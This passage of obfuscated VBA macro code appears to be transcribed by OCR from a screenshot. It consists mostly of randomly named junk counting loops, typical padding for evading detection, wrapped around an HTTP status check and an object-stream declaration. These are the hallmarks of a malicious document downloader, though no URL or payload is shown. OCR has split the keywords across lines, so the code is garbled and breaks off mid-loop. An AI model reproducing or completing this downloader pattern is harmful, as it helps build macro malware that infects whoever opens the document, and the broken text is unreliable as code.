
evHvtnFCZ = 1446
Do
While
 evHvtnFCZ < 1446 + 10
evHvtnFCZ = evHvtnFCZ + 1: 
DoEvents
Loop
If
 objHTTP.Status = 200 
Then
Dim
 vUUwEQ 
As
Integer
vUUwEQ = 1839
Do
While
 vUUwEQ < 1839 + 10
vUUwEQ = vUUwEQ + 1: 
DoEvents
Loop
Dim
 FrGKN 
As
Integer
FrGKN = 1555
Do
While
 FrGKN < 1555 + 10
FrGKN = FrGKN + 1: 
DoEvents
Loop
Dim
 objStream
Dim
 UxzgA 
As
Integer
UxzgA = 1082
Do
While
 UxzgA < 1082 + 10